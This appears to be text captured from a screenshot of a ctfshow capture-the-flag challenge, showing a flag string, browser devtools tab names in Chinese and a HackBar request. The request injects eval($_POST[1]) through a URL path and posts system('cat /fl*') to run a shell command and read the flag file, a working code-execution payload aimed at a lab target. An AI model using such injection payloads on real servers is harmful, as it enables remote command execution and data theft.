 ctfshow{d8549dce-f949-4afb-a7d8-5a2faebe53b6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e7274b3a-1acf-4642-8a90-b44a12b727ca.challenge.ctf.show/index.php/ctfshow/assert/eval($_POST[1])
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /fl*');